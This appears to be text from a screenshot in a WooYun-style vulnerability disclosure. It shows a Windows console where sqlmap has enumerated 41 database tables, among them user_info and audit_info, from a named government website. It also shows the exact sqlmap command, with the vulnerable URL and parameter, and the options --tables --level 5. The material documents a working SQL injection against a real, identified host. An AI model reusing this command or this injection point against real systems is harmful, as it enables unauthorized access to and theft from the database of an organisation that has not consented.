 管理员: C:\Windows\system32\cmd.exe
[41 tables]
+-----------------------------------------------+
| achi_info |
| addon_info |
| apply_info |
| assign_info |
| audit2_info |
| audit3_info |
| audit4_info |
| audit_info |
| base_info |
| catalog_info |
| coluass_info |
| column_info |
| cont_info |
| declare2_info |
| declare3_info |
| declare4_info |
| declare5_info |
| declare6_info |
| declare7_info |
| declare8_info |
| declare_info |
| domain_info |
| expnote_info |
| extend_info |
| faq_info |
| hczw_info |
| industry_info |
| link_info |
| media_info |
| news_info |
| note_info |
| para_info |
| qcyz_info |
| refer_info |
| regionaddon_info |
| require_info |
| task_info |
| temp_info |
| unit_info |
| user_info |
| vars_info |
+-----------------------------------------------+
[10:21:26] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\Desktop\sqlmapproject-sqlmap-0.9-3369-g5b2ded0\sqlmapproject-sqlmap-5b2ded0\ou
tput\www.yzxz.safea.gov.cn'
[*] shutting down at 10:21:26
C:\Users\Administrator>sqlmap.py -u "http://www.yzxz.safea.gov.cn//2011_yzjdmd_d
etail.php?d=1" --tables --level 5
www.wooyun.org